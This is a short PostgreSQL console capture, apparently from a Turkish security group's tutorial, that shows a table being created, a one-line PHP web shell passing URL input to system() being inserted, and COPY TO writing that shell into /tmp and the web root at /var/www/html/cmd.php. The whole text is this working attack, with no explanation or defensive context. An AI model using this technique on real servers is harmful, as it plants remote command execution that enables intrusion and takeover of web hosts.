 postgres=# CREATE TABLE pwn (t TEXT);
CREATE TABLE
postgres=# INSERT INTO pwn(t) VALUES ('<?php @system("$_GET[cmd]");?>');
INSERT 0 1
postgres=# SELECT * FROM pwn;
               t
--------------------------------
 <?php @system("$_GET[cmd]");?>
(1 row)

postgres=# COPY pwn(t) TO '/tmp/cmd.php';
COPY 1
postgres=# COPY pwn(t) TO '/var/www/html/cmd.php';
COPY 1
postgres=# clear
postgres-#
SCU
SİBER